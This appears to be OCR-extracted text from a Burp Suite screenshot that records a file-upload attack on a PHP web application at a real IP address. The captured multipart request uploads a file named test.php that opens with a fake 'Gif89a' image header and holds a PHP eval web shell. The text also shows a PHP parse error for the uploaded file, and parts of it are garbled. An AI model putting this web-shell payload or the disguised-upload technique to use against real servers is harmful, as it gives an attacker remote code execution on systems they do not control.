 221.228.204.53:8080/N-grammar/web/upload/task/test.php
php
Parse error: syntax error, unexpected end of file in /data/apps/N-grammar/web/upload/task/test.php on line 4
Gif89a 100
100
<?php 100
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Pa
1 http://221.228.204.53:8080 POST /N-grammar/web/ui/index.php
Original request Edited request Response
Raw Params Headers Hex
Content-Length: 749
-----------------------------11270538961589063532128414​8232
Content-Disposition: form-data; name="md5_radio"
0
-----------------------------112705389615890635321284148232
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: text/plain
Gif89a
<?php @eval($_POST['test']);?>
-----------------------------112705389615890635321284148232
Content-Disposition: form-data; name="md5_file_text"
test.txt
-----------------------------112705389615890635321284148232
Content-Disposition: form-data; name="family_type"
100
-----------------------------112705389615890635321284148232
Content-Disposition: form-data; name="submit"
���浜�
-----------------------------112705389615890635321284148232--